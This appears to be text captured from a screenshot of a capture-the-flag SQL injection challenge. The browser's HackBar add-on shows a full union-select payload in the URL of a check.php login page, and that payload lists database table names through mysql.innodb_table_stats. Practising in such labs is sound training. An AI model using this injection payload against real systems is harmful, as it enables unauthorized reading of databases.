 HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
Hello geekuser,l0ve1ysq1,gtid_slave_pos!
Your password is '3'
开发者工具 — check — http://6cf977e5-9c99-402e-899a-9ca41bf04801.node4.buuoj.cn:81/check.php?username=1' union se...
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
Split URL
http://6cf977e5-9c99-402e-899a-9ca41bf04801.node4.buuoj.cn:81/check.php?username=1' union
select 1,(select group_concat(table_name) from mysql.innodb_table_stats),3%23&password=1234